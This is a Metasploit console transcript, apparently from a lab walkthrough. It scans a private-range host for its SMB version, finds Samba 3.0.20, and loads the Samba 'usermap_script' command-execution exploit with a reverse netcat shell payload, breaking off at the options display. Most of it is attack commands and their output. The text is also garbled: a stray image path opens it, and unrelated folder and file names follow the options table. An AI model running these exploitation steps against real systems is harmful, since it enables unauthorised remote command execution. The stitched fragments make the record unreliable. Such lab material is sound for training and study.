 msf6 > search smb_version
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_version . normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_version
msf6 > use 0
msf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.3.21.140:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 10.3.21.140:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 10.3.21.140: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > grep samba search username map script
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command
Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/usermap_script
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 139 yes The target port (TCP)
golanggo
EBOOKS
Postman
MongoDB_...
Domapplic...
Draculza
frontendm...
math205
KeldenPDo...
coffeshop
UnCrowned...
792.png
257.png
717.png